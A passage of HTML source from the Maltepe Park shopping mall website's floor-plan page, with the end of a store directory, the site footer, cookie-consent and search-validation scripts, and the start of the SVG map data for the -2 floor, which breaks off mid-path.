                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_53" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/yukseller-doviz" class="store-link w-100 d-inline-block">YÜKSELLER DÖVİZ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_30" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/yves-rocher" class="store-link w-100 d-inline-block">YVES ROCHER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm12" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/zi-raat-bankasi-atm" class="store-link w-100 d-inline-block">ZİRAAT BANKASI ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_39" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ziyafe-kayseri-mutfagi" class="store-link w-100 d-inline-block">ZİYAFE KAYSERİ MUTFAĞI</a>
                                        </li>
                                                                            </ul>
                                </div>
        
                            </div>
        
                        </article>
                        <div class="tab-content">
                            <article class="fp-big">
                                <div id="floor-plan-map" class="fpContainer"></div>
                                <div class="zoom-sec mt-2">
                                    <a href="#" class="zoom-in brandbg1 whitecolor px-2 fontsize33 mr-2"><span class="d-block mt-2">+</span></a>
                                    <a href="#" class="zoom-out brandbg1 whitecolor px-2 fontsize33"><span class="d-block mt-2">-</span></a>
                                </div>
                            </article>
                        </div>
                        <input type="hidden" class="hidden_floor_level" value="" />
                    </div>
                </div>
            </section>


<footer class="footer-dark brandbg1">
<div class="footer-top pt-5">
<div class="container-fluid">
<div class="row">
<div class="col-md-12 text-center">
<nav class="footer navbar navbar-expand d-inline-block">
<ul class="navbar-nav mb-lg-0 footerdelimiter">
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/ronesans-gayrimenkul">RGY</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/about-us">About Us</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/contact">Contact</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/leasing">Leasing</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/cookie-clarification-text">Cookie Clarification Text</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/clarification-text">Clarification Text</a></li>
</ul>
</nav>
</div>
</div>
</div>
</div>

<div class="container">
<div class="row  align-items-center justify-content-center">
<div class="col-md-12 text-center mt-4">
<div class="d-inline-flex"><a class="footerlogofix" href="https://maltepeparkavm.com/en"><img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/logo-white.png" class="h-35px" alt="Maltepe Park"></a></div>
<div class="d-inline-flex align-middle mx-md-0 mx-2"><span class="logodelimiter"> </span></div>
<div class="d-inline-flex"><a href="https://rgy.com.tr/" target="_blank"><img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/ronesans-gayrimenkul-logo.png"  class="h-35px" alt="Rönesans Gayrimenkul"></a></div>
</div>
</div>
</div>

<div class="social-icon-style-04 footersocialicon">
<ul class="small-icon light mr-md-2 mr-0">
<li><a class="facebook" rel="nofollow" href="https://www.facebook.com/maltepepark" target="_blank"><i class="feather icon-feather-facebook font "></i></a></li>
<li><a class="instagram" rel="nofollow" href="https://www.instagram.com/maltepepark" target="_blank"><i class="feather icon-feather-instagram"></i></a></li>
<li><a class="twitter" rel="nofollow" href="https://x.com/maltepeparkavm" target="_blank"><img class="twittericon" src="/storage/maltepeparkavm/images/x-social-media-black-icon.png" alt="Twitter X"></a></li>
</ul>
</div>
<div class="col-md-12 pb-4 text-center fontsize13">© Copyright 2026 All Rights Reserved | Maltepe Park</div>
<div class="col-md-12 pb-4 text-center fontsize12 whitecolor">designed by <a href="https://www.juvenis.com.tr" target="_blank"><img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/juvenis.png" class="w-60px" alt="juvenis - that's the creativty"></a></div>
</footer>
<a class="scroll-top-arrow" href="javascript:void(0);"><i class="feather icon-feather-chevron-up"></i></a>
<script src="https://maltepeparkavm.com/js/jquery.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/theme-vendors.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/main.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/sweetalert.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/jquery.lazyload.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://www.google.com/recaptcha/api.js"></script>
<script defer src="https://maltepeparkavm.com/js/cookieconsent.js"></script>
<script>
var cookidescription='This website uses cookies that are necessary for the technical operation of the website and are always set. Other cookies that require consent to personalize content and ads and analyze access to our website are set only with your consent. We also share information about your use of our website with our social media, advertising and analytics partners. <br><a href="/en/clarification-text">Clarification Text</a> | <a href="/en/cookie-clarification-text">Cookie Clarification Text</a>';
var cookietitle='Privacy Settings<button class="c-bn cookieclose" id="s-c-bn" type="button" aria-label="close"></button>';
var cookietitleinner='Privacy Settings';
var cookieprefdesc='This tool helps you to select and disable various tags / trackers / analytics tools on this website.<br><a href="/en/clarification-text">Clarification Text</a> | <a href="/en/cookie-clarification-text">Cookie Clarification Text</a>';
var cookiewebsite='';
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
$(document).ready(function ()
{
$("img.lazy").lazyload();
var set_text="";
window.swaltrigger=function swaltrigger(varsettext)
{
swal({
title: "Missing Info",
text: varsettext,
type: "warning",
closeOnConfirm: false
});
}

window.emailControl=function emailControl(email)
{
var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
return regex.test(email);
}

$('.cookieclose').click(function ()
{
$('.cc_div').hide("slow");
});

$('.search-button').click(function ()
{
if ($('.search-input').val().length<3) {
set_text = "Please enter minimum 3 character!";
swaltrigger(set_text);
return false;
}
else {
$('#search-form').submit();
}
});

});
</script>
<script defer src="https://maltepeparkavm.com/js/cookieconsent-init.js"></script>

<script src="https://maltepeparkavm.com/floorplan/js/map-dist.js"></script>
<script>
    

    var mousex = null;
    var mousey  = null;
    var language = "tr";
    var storeDetailText = "Store Detail"
    var defaultFloorNo = 0;
    /* var currentFloorNo = defaultFloorNo; */
    /* var selectedStoreId = "VsjFicNN8" */
    /* var currentFloorNo = 2 */
    
	
	
    var dimensions = {
        "width": 2000,
        "height": 2000
    };
    

	
    var callback = null;
    var levelsData = [
    {
        "id": "floor_minus_2",
        "no": -2,
        "title": "-2. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><!DOCTYPE svg PUBLIC \"-//W3C//DTD SVG 1.1//EN\" \"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd\"><svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"2000px\" height=\"2000px\" viewBox=\"0 0 2000 2000\" enable-background=\"new 0 0 2000 2000\" xml:space=\"preserve\"><g id=\"floorbackup\"><path fill=\"#656565\" d=\"M100.4,99.4v1806.2h1803.2V99.4H100.4z M481.6,1074.5h-72v-180h72V1074.5z M1567.6,1074.5h-72v-180h72V1074.5z\"/><path fill=\"#D6D6D6\" d=\"M93.4,91.4v1806.2h1803.2V91.4H93.4z M474.6,1066.5h-72v-180h72V1066.5z M1560.6,1066.5h-72v-180h72V1066.5z\"/></g><g id=\"services\"><path id=\"KE2_park_01\" fill=\"#D6D6D6\" d=\"M1830.6,826.5H180.4V172.4h1650.2V826.5z M1830.6,1827.5H180.4v-654.1h1650.2V1827.5z\"/></g><g id=\"stores\"><path id=\"KE2_store_fake\" fill=\"#B5B5B5\" d=\"M968.5,1136.8h-346V877.3h346V1136.8z\"/></g><g id=\"nopointer\"><g id=\"dummies\"><path fill=\"#020202\" d=\"M228.6,239.8v32.7 M259.699,239.8v32.7 M292,239.8v32.7 M323.3,239.8v32.7 M354.4,239.8v32.7 M386.8,239.8v32.7 M417.199,239.8v32.7 M448.3,239.8v32.7 M480.8,239.8v32.7 M511.9,239.8v32.7 M543,239.8v32.7 M575.6,239.8v32.7 M607.4,239.8v32.7 M638.5,239.8v32.7 M671,239.8v32.7 M702.1,239.8v32.7 M733.3,239.8v32.7 M765.8,239.8v32.7 M796,239.8v32.7 M827.3,239.8v32.7 M859.699,239.8v32.7 M890.9,239.8v32.7 M922.1,239.8v32.7 M954.4,239.8v32.7 M228.6,286.5v32.7 M259.699,286.5v32.7 M292,286.5v32.7 M323.3,286.5v32.7 M354.4,286.5v32.7 M386.8,286.5v32.7 M417.199,286.5v32.7 M448.3,286.5v32.7 M480.8,286.5v32.7 M511.9,286.5v32.7 M543,286.5v32.7 M575.6,286.5v32.7 M607.4,286.5v32.7 M638.5,286.5v32.7 M671,286.5v32.7 M702.1,286.5v32.7 M733.3,286.5v32.7 M765.8,286.5v32.7 M796,286.5v32.7 M827.3,286.5v32.7 M859.699,286.5v32.7 M890.9,286.5v32.7 M922.1,286.5v32.7 M954.4,286.5v32.7 M197.4,272.5h784.8 M197.4,285.5h784.8 M228.6,390.8v32.7 M259.699,390.8v32.7 M292,390.8v32.7 M323.3,390.8v32.7 M354.4,390.8v32.7 M386.8,390.8v32.7 M417.199,390.8v32.7 M448.3,390.8v32.7 M480.8,390.8v32.7 M511.9,390.8v32.7 M543,390.8v32.7 M575.6,390.8v32.7 M607.4,390.8v32.7 M638.5,390.8v32.7 M671,390.8v32.7 M702.1,390.8v32.7 M733.3,390.8v32.7 M765.8,390.8v32.7 M796,390.8v32.7 M827.3,390.8v32.7 M859.699,390.8v32.7 M890.9,390.8v32.7 M922.1,390.8v32.7 M954.4,390.8v32.7 M228.6,437.5v32.7 M259.699,437.5v32.7 M292,437.5v32.7 M323.3,437.5v32.7 M354.4,437.5v32.7 M386.8,437.5v32.7 M417.199,437.5v32.7 M448.3,437.5v32.7 M480.8,437.5v32.7 M511.9,437.5v32.7 M543,437.5v32.7 M575.6,437.5v32.7 M607.4,437.5v32.7 M638.5,437.5v32.7 M671,437.5v32.7 M702.1,437.5v32.7 M733.3,437.5v32.7 M765.8,437.5v32.7 M796,437.5v32.7 M827.3,437.5v32.7 M859.699,437.5v32.7 M890.9,437.5v32.7 M922.1,437.5v32.7 M954.4,437.5v32.7 M197.4,423.5h784.8 M197.4,436.5h784.8 M228.6,541.8v32.7 M259.699,541.8v32.7 M292,541.8v32.7 M323.3,541.8v32.7 M354.4,541.8v32.7 M386.8,541.8v32.7 M417.199,541.8v32.7 M448.3,541.8v32.7 M480.8,541.8v32.7 M511.9,541.8v32.7 M543,541.8v32.7 M575.6,541.8v32.7 M607.4,541.8v32.7 M638.5,541.8v32.7 M671,541.8v32.7 M702.1,541.8v32.7 M733.3,541.8v32.7 M765.8,541.8v32.7 M796,541.8v32.7 M827.3,541.8v32.7 M859.699,541.8v32.7 M890.9,541.8v32.7 M922.1,541.8v32.7 M954.4,541.8v32.7 M228.6,588.5v32.7 M259.699,588.5v32.7 M292,588.5v32.7 M323.3,588.5v32.7 M354.4,588.5v32.7 M386.8,588.5v32.7 M417.199,588.5v32.7 M448.3,588.5v32.7 M480.8,588.5v32.7 M511.9,588.5v32.7 M543,588.5v32.7 M575.6,588.5v32.7 M607.4,588.5v32.7 M638.5,588.5v32.7 M671,588.5v32.7 M702.1,588.5v32.7 M733.3,588.5v32.7 M765.8,588.5v32.7 M796,588.5v32.7 M827.3,588.5v32.7 M859.699,588.5v32.7 M890.9,588.5v32.7 M922.1,588.5v32.7 M954.4,588.5v32.7 M197.4,574.5h784.8 M197.4,587.5h784.8 M228.6,692.8v32.7 M259.699,692.8v32.7 M292,692.8v32.7 M323.3,692.8v32.7 M354.4,692.8v32.7 M386.8,692.8v32.7 M417.199,692.8v32.7 M448.3,692.8v32.7 M480.8,692.8v32.7 M511.9,692.8v32.7 M543,692.8v32.7 M575.6,692.8v32.7 M607.4,692.8v32.7 M638.5,692.8v32.7 M671,692.8v32.7 M702.1,692.8v32.7 M733.3,692.8v32.7 M765.8,692.8v32.7 M796,692.8v32.7 M827.3,692.8v32.7 M859.699,692.8v32.7 M890.9,692.8v32.7 M922.1,692.8v32.7 M954.4,692.8v32.7 M228.6,739.5v32.7 M259.699,739.5v32.7 M292,739.5v32.7 M323.3,739.5v32.7 M354.4,739.5v32.7 M386.8,739.5v32.7 M417.199,739.5v32.7 M448.3,739.5v32.7 M480.8,739.5v32.7 M511.9,739.5v32.7 M543,739.5v32.7 M575.6,739.5v32.7 M607.4,739.5v32.7 M638.5,739.5v32.7 M671,739.5v32.7 M702.1,739.5v32.7 M733.3,739.5v32.7 M765.8,739.5v32.7 M796,739.5v32.7 M827.3,739.5v32.7 M859.699,739.5v32.7 M890.9,739.5v32.7 M922.1,739.5v32.7 M954.4,739.5v32.7 M197.4,725.5h784.8 M197.4,738.5h784.8 M1100.5,239.8v32.7 M1129.199,239.8v32.7 M1159.1,239.8v32.7 M1188,239.8v32.7 M1216.699,239.8v32.7 M1246.6,239.8v32.7 M1274.6,239.8v32.7 M1303.4,239.8v32.7 M1333.4,239.8v32.7 M1362.1,239.8v32.7 M1390.9,239.8v32.7 M1420.9,239.8v32.7 M1450.3,239.8v32.7 M1479,239.8v32.7 M1509.1,239.8v32.7 M1537.8,239.8v32.7 M1566.5,239.8v32.7 M1596.5,239.8v32.7 M1624.5,239.8v32.7 M1653.4,239.8v32.7 M1683.199,239.8v32.7 M1712.1,239.8v32.7 M1740.9,239.8v32.7 M1770.699,239.8v32.7 M1100.5,286.5v32.7 M1129.199,286.5v32.7 M1159.1,286.5v32.7 M1188,286.5v32.7 M1216.699,286.5v32.7 M1246.6,286.5v32.7 M1274.6,286.5v32.7 M1303.4,286.5v32.7 M1333.4,286.5v32.7 M1362.1,286.5v32.7 M1390.9,286.5v32.7 M1420.9,286.5v32.7 M1450.3,286.5v32.7 M1479,286.5v32.7 M1509.1,286.5v32.7 M1537.8,286.5v32.7 M1566.5,286.5v32.7 M1596.5,286.5v32.7 M1624.5,286.5v32.7 M1653.4,286.5v32.7 M1683.199,286.5v32.7 M1712.1,286.5v32.7 M1740.9,286.5v32.7 M1770.699,286.5v32.7 M1071.699,272.5h724.7 M1071.699,285.5h724.7 M1100.5,390.8v32.7 M1129.199,390.8v32.7 M1159.1,390.8v32.7 M1188,390.8v32.7 M1216.699,390.8v32.7 M1246.6,390.8v32.7 M1274.6,390.8v32.7 M1303.4,390.8v32.7 M1333.4,390.8v32.7 M1362.1,390.8v32.7 M1390.9,390.8v32.7 M1420.9,390.8v32.7 M1450.3,390.8v32.7 M1479,390.8v32.7 M1509.1,390.8v32.7 M1537.8,390.8v32.7 M1566.5,390.8v32.7 M1596.5,390.8v32.7 M1624.5,390.8v32.7 M1653.4,390.8v32.7 M1683.199,390.8v32.7 M1712.1,390.8v32.7 M1740.9,390.8v32.7 M1770.699,390.8v32.7 M1100.5,437.5v32.7 M1129.199,437.5v32.7 M1159.1,437.5v32.7 M1188,437.5v32.7 M1216.699,437.5v32.7 M1246.6,437.5v32.7 M1274.6,437.5v32.7 M1303.4,437.5v32.7 M1333.4,437.5v32.7 M1362.1,437.5v32.7 M1390.9,437.5v32.7 M1420.9,437.5v32.7 M1450.3,437.5v32.7 M1479,437.5v32.7 M1509.1,437.5v32.7 M1537.8,437.5v32.7 M1566.5,437.5v32.7 M1596.5,437.5v32.7 M1624.5,437.5v32.7 M1653.4,437.5v32.7 M1683.199,437.5v32.7 M1712.1,437.5v32.7 M1740.9,437.5v32.7 M1770.699,437.5v32.7 M1071.699,423.5h724.7 M1071.699,436.5h724.7 M1100.5,541.8v32.7 M1129.199,541.8v32.7 M1159.1,541.8v32.7 M1188,541.8v32.7 M1216.699,541.8v32.7 M1246.6,541.8v32.7 M1274.6,541.8v32.7 M1303.4,541.8v32.7 M1333.4,541.8v32.7 M1362.1,541.8v32.7 M1390.9,541.8v32.7 M1420.9,541.8v32.7 M1450.3,541.8v32.7 M1479,541.8v32.7 M1509.1,541.8v32.7 M1537.8,541.8v32.7 M1566.5,541.8v32.7 M1596.5,541.8v32.7 M1624.5,541.8v32.7 M1653.4,541.8v32.7 M1683.199,541.8v32.7 M1712.1,541.8v32.7 M1740.9,541.8v32.7 M1770.699,541.8v32.7 M1100.5,588.5v32.7 M1129.199,588.5v32.7 M1159.1,588.5v32.7 M1188,588.5v32.7 M1216.699,588.5v32.7 M1246.6,588.5v32.7 M1274.6,588.5v32.7 M1303.4,588.5v32.7 M1333.4,588.5v32.7 M1362.1,588.5v32.7 M1390.9,588.5v32.7 M1420.9,588.5v32.7 M1450.3,588.5v32.7 M1479,588.5v32.7 M1509.1,588.5v32.7 M1537.8,588.5v32.7 M1566.5,588.5v32.7 M1596.5,588.5v32.7 M1624.5,588.5v32.7 M1653.4,588.5v32.7 M1683.199,588.5v32.7 M1712.1,588.5v32.7 M1740.9,588.5v32.7 M1770.699,588.5v32.7 M1071.699,574.5h724.7 M1071.699,587.5h724.7 M1100.5,692.8v32.7 M1129.199,692.8v32.7 M1159.1,692.8v32.7 M1188,692.8v32.7 M1216.699,692.8v32.7 M1246.6,692.8v32.7 M1274.6,692.8v32.7 M1303.4,692.8v32.7 M1333.4,692.8v32.7 M1362.1,692.8v32.7 M1390.9,692.8v32.7 M1420.9,692.8v32.7 M1450.3,692.8v32.7 M1479,692.8v32.7 M1509.1,692.8v32.7 M1537.8,692.8v32.7 M1566.5,692.8v32.7 M1596.5,692.8v32.7 M1624.5,692.8v32.7 M1653.4,692.8v32.7 M1683.199,692.8v32.7 M1712.1,692.8v32.7 M1740.9,692.8v32.7 M1770.699,692.8v32.7 M1100.5,739.5v32.7 M1129.199,739.5v32.7 M1159.1,739.5v32.7 M1188,739.5v32.7 M1216.699,739.5v32.7 M1246.6,739.5v32.7 M1274.6,739.5v32.7 M1303.4,739.5v32.7 M1333.4,739.5v32.7 M1362.1,739.5v32.7 M1390.9,739.5v32.7 M1420.9,739.5v32.7 M1450.3,739.5v32.7 M1479,739.5v32.7 M1509.1,739.5v32.7 M1537.8,739.5v32.7 M1566.5,739.5v32.7 M1596.5,739.5v32.7 M1624.5,739.5v32.7 M1653.4,739.5v32.7 M1683.199,739.5v32.7 M1712.1,739.5v32.7 M1740.9,739.5v32.7 M1770.699,739.5v32.7 M1071.699,725.5h724.7 M1071.699,738.5h724.7 M228.6,1241.9v32.699 M259.699,1241.9v32.699 M292,1241.9v32.699 M323.3,1241.9v32.699 M354.4,1241.9v32.699 M386.8,1241.9v32.699 M417.199,1241.9v32.699 M448.3,1241.9v32.699 M480.8,1241.9v32.699 M511.9,1241.9v32.699 M543,1241.9v32.699 M575.6,1241.9v32.699 M607.4,1241.9v32.699 M638.5,1241.9v32.699 M671,1241.9v32.699 M702.1,1241.9v32.699 M733.3,1241.9v32.699 M765.8,1241.9v32.699 M796,1241.9v32.699 M827.3,1241.9v32.699 M859.699,1241.9v32.699 M890.9,1241.9v32.699 M922.1,1241.9v32.699 M954.4,1241.9v32.699 M228.6,1288.6v32.7 M259.699,1288.6v32.7 M292,1288.6v32.7 M323.3,1288.6v32.7 M354.4,1288.6v32.7 M386.8,1288.6v32.7 M417.199,1288.6v32.7 M448.3,1288.6v32.7 M480.8,1288.6v32.7 M511.9,1288.6v32.7 M543,1288.6v32.7 M575.6,1288.6v32.7 M607.4,1288.6v32.7 M638.5,1288.6v32.7 M671,1288.6v32.7 M702.1,1288.6v32.7 M733.3,1288.6v32.7 M765.8,1288.6v32.7 M796,1288.6v32.7 M827.3,1288.6v32.7 M859.699,1288.6v32.7 M890.9,1288.6v32.7 M922.1,1288.6v32.7 M954.4,1288.6v32.7 M197.4,1274.6h784.8 M197.4,1287.6h784.8 M228.6,1392.9v32.699 M259.699,1392.9v32.699 M292,1392.9v32.699 M323.3,1392.9v32.699 M354.4,1392.9v32.699 M386.8,1392.9v32.699 M417.199,1392.9v32.699 M448.3,1392.9v32.699 M480.8,1392.9v32.699 M511.9,1392.9v32.699 M543,1392.9v32.699 M575.6,1392.9v32.699 M607.4,1392.9v32.699 M638.5,1392.9v32.699 M671,1392.9v32.699 M702.1,1392.9v32.699 M733.3,1392.9v32.699 M765.8,1392.9v32.699 M796,1392.9v32.699 M827.3,1392.9v32.699 M859.699,1392.9v32.699 M890.9,1392.9v32.699 M922.1,1392.9v32.699 M954.4,1392.9v32.699 M228.6,1439.6v32.7 M259.699,1439.6v32.7 M292,1439.6v32.7 M323.3,1439.6v32.7 M354.4,1439.6v32.7 M386.8,1439.6v32.7 M417.199,1439.6v32.7 M448.3,1439.6v32.7 M480.8,1439.6v32.7 M511.9,1439.6v32.7 M543,1439.6v32.7 M575.6,1439.6v32.7 M607.4,1439.6v32.7 M638.5,1439.6v32.7 M671,1439.6v32.7 M702.1,1439.6v32.7 M733.3,1439.6v32.7 M765.8,1439.6v32.7 M796,1439.6v32.7 M827.3,1439.6v32.7 M859.699,1439.6v32.7 M890.9,1439.6v32.7 M922.1,1439.6v32.7 M954.4,1439.6v32.7 M197.4,1425.6h784.8 M197.4,1438.6h784.8 M228.6,1543.9v32.699 M259.699,1543.9v32.699 M292,1543.9v32.699 M323.3,1543.9v32.699 M354.4,1543.9v32.699 M386.8,1543.9v32.699 M417.199,1543.9v32.699 M448.3,1543.9v32.699 M480.8,1543.9v32.699 M511.9,1543.9v32.699 M543,1543.9v32.699 M575.6,1543.9v32.699 M607.4,1543.9v32.699 M638.5,1543.9v32.699 M671,1543.9v32.699 M702.1,1543.9v32.699 M733.3,1543.9v32.699 M765.8,1543.9v32.699 M796,1543.9v32.699 M827.3,1543.9v32.699 M859.699,1543.9v32.699 M890.9,1543.9v32.699 M922.1,1543.9v32.699 M954.4,1543.9v32.699 M228.6,1590.6v32.7 M259.699,1590.6v32.7 M292,1590.6v32.7 M323.3,1590.6v32.7 M354.4,1590.6v32.7 M386.8,1590.6v32.7 M417.199,1590.6v32.7 M448.3,1590.6v32.7 M480.8,1590.6v32.7 M511.9,1590.6v32.7 M543,1590.6v32.7 M575.6,1590.6v32.7 M607.4,1590.6v32.7 M638.5,1590.6v32.7 M671,1590.6v32.7 M702.1,1590.6v32.7 M733.3,1590.6v32.7 M765.8,1590.6v32.7 M796,1590.6v32.7 M827.3,1590.6v32.7 M859.699,1590.6v32.7 M890.9,1590.6v32.7 M922.1,1590.6v32.7 M954.4,1590.6v32.7 M197.4,1576.6h784.8 M197.4,1589.6h784.8 M228.6,1694.9v32.699 M259.699,1694.9v32.699 M292,1694.9v32.699 M323.3,1694.9v32.699 M354.4,1694.9v32.699 M386.8,1694.9v32.699 M417.199,1694.9v32.699 M448.3,1694.9v32.699 M480.8,1694.9v32.699 M511.9,1694.9v32.699 M543,1694.9v32.699 M575.6,1694.9v32.699 M607.4,1694.9v32.699 M638.5,1694.9v32.699 M671,1694.9v32.699 M702.1,1694.9v32.699 M733.3,1694.9v32.699 M765.8,1694.9v32.699 M796,1694.9v32.699 M827.3,1694.9v32.699 M859.699,1694.9v32.699 M890.9,1694.9v32.699 M922.1,1694.9v32.699 M954.4,1694.9v32.699 M228.6,1741.6v32.7 M259.699,1741.6v32.7 M292,1741.6v32.7 M323.3,1741.6v32.7 M354.4,1741.6v32.7 M386.8,1741.6v32.7 M417.199,1741.6v32.7 M448.3,1741.6v32.7 M480.8,1741.6v32.7 M511.9,1741.6v32.7 M543,1741.6v32.7 M575.6,1741.6v32.7 M607.4,1741.6v32.7 M638.5,1741.6v32.7 M671,1741.6v32.7 M702.1,1741.6v32.7 M733.3,1741.6v32.7 M765.8,1741.6v32.7 M796,1741.6v32.7 M827.3,1741.6v32.7 M859.699,1741.6v32.7 M890.9,1741.6v32.7 M922.1,1741.6v32.7 M954.4,1741.6v32.7 M197.4,1727.6h784.8 M197.4,1740.6h784.8 M1100.5,1241.9v32.699 M1129.199,1241.9v32.699 M1159.1,1241.9v32.699 M1188,1241.9v32.699 M1216.699,1241.9v32.699 M1246.6,1241.9v32.699 M1274.6,1241.9v32.699 M1303.4,1241.9v32.699 M1333.4,1241.9v32.699 M1362.1,1241.9v32.699 M1390.9,1241.9v32.699 M1420.9,1241.9v32.699 M1450.3,1241.9v32.699 M1479,1241.9v32.699 M1509.1,1241.9v32.699 M1537.8,1241.9v32.699 M1566.5,1241.9v32.699 M1596.5,1241.9v32.699 M1624.5,1241.9v32.699 M1653.4,1241.9v32.699 M1683.199,1241.9v32.699 M1712.1,1241.9v32.699 M1740.9,1241.9v32.699 M1770.699,1241.9v32.699 M1100.5,1288.6v32.7 M1129.199,1288.6v32.7 M1159.1,1288.6v32.7 M1188,1288.6v32.7 M1216.699,1288.6v32.7 M1246.6,1288.6v32.7 M1274.6,1288.6v32.7 M1303.4,1288.6v32.7 M1333.4,1288.6v32.7 M1362.1,1288.6v32.7 M1390.9,1288.6v32.7 M1420.9,1288.6v32.7 M1450.3,1288.6v32.7 M1479,1288.6v32.7 M1509.1,1288.6v32.7 M1537.8,1288.6v32.7 M1566.5,1288.6v32.7 M1596.5,1288.6v32.7 M1624.5,1288.6v32.7 M1653.4,1288.6v32.7 M1683.199,1288.6v32.7 M1712.1,1288.6v32.7 M1740.9,1288.6v32.7 M1770.699,1288.6v32.7 M1071.699,1274.6h724.7 M1071.699,1287.6h724.7 M1100.5,1392.9v32.699 M1129.199,1392.9v32.699 M1159.1,1392.9v32.699 M1188,1392.9v32.699 M1216.699,1392.9v32.699 M1246.6,1392.9v32.699 M1274.6,1392.9v32.699 M1303.4,1392.9v32.699 M1333.4,1392.9v32.699 M1362.1,1392.9v32.699 M1390.9,1392.9v32.699 M1420.9,1392.9v32.699 M1450.3,1392.9v32.699 M1479,1392.9v32.699 M1509.1,1392.9v32.699 M1537.8,1392.9v32.699 M1566.5,1392.9v32.699 M1596.5,1392.9v32.699 M1624.5,1392.9v32.699 M1653.4,1392.9v32.699 M1683.199,1392.9v32.699 M1712.1,1392.9v32.699 M1740.9,1392.9v32.699 M1770.699,1392.9v32.699 M1100.5,1439.6v32.7 M1129.199,1439.6v32.7 M1159.1,1439.6v32.7 M1188,1439.6v32.7 M1216.699,1439.6v32.7 M1246.6,1439.6v32.7 M1274.6,1439.6v32.7 M1303.4,1439.6v32.7 M1333.4,1439.6v32.7 M1362.1,1439.6v32.7 M1390.9,1439.6v32.7 M1420.9,1439.6v32.7 M1450.3,1439.6v32.7 M1479,1439.6v32.7 M1509.1,1439.6v32.7 M1537.8,1439.6v32.7 M1566.5,1439.6v32.7 M1596.5,1439.6v32.7 M1624.5,1439.6v32.7 M1653.4,1439.6v32.7 M1683.199,1439.6v32.7 M1712.1,1439.6v32.7 M1740.9,1439.6v32.7 M1770.699,1439.6v32.7 M1071.699,1425.6h724.7 M1071.699,1438.6h724.7 M1100.5,1543.9v32.699 M1129.199,1543.9v32.699 M1159.1,1543.9v32.699 M1188,1543.9v32.699 M1216.699,1543.9v32.699 M1246.6,1543.9v32.699 M1274.6,1543.9v32.699 M1303.4,1543.9v32.699 M1333.4,1543.9v32.699 M1362.1,1543.9v32.699 M1390.9,1543.9v32.699 M1420.9,1543.9v32.699 M1450.3,1543.9v32.699 M1479,1543.9v32.699 M1509.1,1543.9v32.699 M1537.8,1543.9v32.699 M1566.5,1543.9v32.699 M1596.5,1543.9v32.699 M1624.5,1543.9v32.699 M1653.4,1543.9v32.699 M1683.199,1543.9v32.699 M1712.1,1543.9v32.699 M1740.9,1543.9v32.699 M1770.699,1543.9v32.699 M1100.5,1590.6v32.7 M1129.199,1590.6v32.7 M1159.1,1590.6v32.7 M1188,1590.6v32.7 M1216.699,1590.6v32.7 M1246.6,1590.6v32.7 M1274.6,1590.6v32.7 M1303.4,1590.6v32.7 M1333.4,1590.6v32.7 M1362.1,1590.6v32.7 M1390.9,1590.6v32.7 M1420.9,1590.6v32.7 M1450.3,1590.6v32.7 M1479,1590.6v32.7 M1509.1,1590.6v32.7 M1537.8,1590.6v32.7 M1566.5,1590.6v32.7 M1596.5,1590.6v32.7 M1624.5,1590.6v32.7 M1653.4,1590.6v32.7 M1683.199,1590.6v32.7 M1712.1,1590.6v32.7 M1740.9,1590.6v32.7 M1770.699,1590.6v32.7 M1071.699,1576.6h724.7 M1071.699,1589.6h724.7 M1100.5,1694.9v32.699 M1129.199,1694.9v32.699 M1159.1,1694.9v32.699 M1188,1694.9v32.699 M1216.699,1694.9v32.699 M1246.6,1694.9v32.699 M1274.6,1694.9v32.699 M1303.4,1694.9v32.699 M1333.4,1694.9v32.699 M1362.1,1694.9v32.699 M1390.9,1694.9v32.699 M1420.9,1694.9v32.699 M1450.3,1694.9v32.699 M1479,1694.9v32.699 M1509.1,1694.9v32.699 M1537.8,1694.9v32.699 M1566.5,1694.9v32.699 M1596.5,1694.9v32.699 M1624.5,1694.9v32.699 M1653.4,1694.9v32.699 M1683.199,1694.9v32.699 M1712.1,1694.9v32.699 M1740.9,1694.9v32.699 M1770.699,1694.9v32.699 M1100.5,1741.6v32.7 M1129.199,1741.6v32.7 M1159.1,1741.6v32.7 M1188,1741.6v32.7 M1216.699,1741.6v32.7 M1246.6,1741.6v32.7 M1274.6,1741.6v32.7 M1303.4,1741.6v32.7 M1333.4,1741.6v32.7 M1362.1,1741.6v32.7 M1390.9,1741.6v32.7 M1420.9,1741.6v32.7 